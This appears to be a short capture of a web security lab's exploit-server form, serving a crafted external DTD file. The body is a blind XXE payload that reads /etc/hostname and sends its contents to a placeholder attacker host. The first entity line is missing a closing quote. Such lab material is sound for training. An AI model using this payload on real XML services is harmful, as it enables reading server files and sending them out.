 Back to lab description
Craft a response
URL: https://exploit-0ae800f604b6e4ce868389010120006c.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file "file:///etc/hostname>
<!ENTITY % eval "<!ENTITY &#x25; leak SYSTEM 'http://attacker-server?leak=%file;'>">
%eval;
%leak;